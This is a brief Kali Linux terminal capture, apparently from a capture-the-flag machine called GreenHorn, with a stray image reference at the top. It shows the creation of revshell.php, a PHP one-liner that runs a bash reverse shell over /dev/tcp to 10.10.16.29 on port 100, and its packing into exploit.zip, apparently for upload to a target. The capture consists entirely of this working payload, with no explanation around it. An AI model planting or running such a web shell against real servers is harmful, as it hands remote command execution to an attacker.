 Browse
┌──(root㉿kali)-[/home/kali/Desktop/GreenHorn]
└─# cat revshell.php
<?php system("bash -i >& /dev/tcp/10.10.16.29/100 0>&1");?>
┌──(root㉿kali)-[/home/kali/Desktop/GreenHorn]
└─# zip exploit.zip revshell.php
  adding: revshell.php (deflated 3%)
┌──(root㉿kali)-[/home/kali/Desktop/GreenHorn]
└─#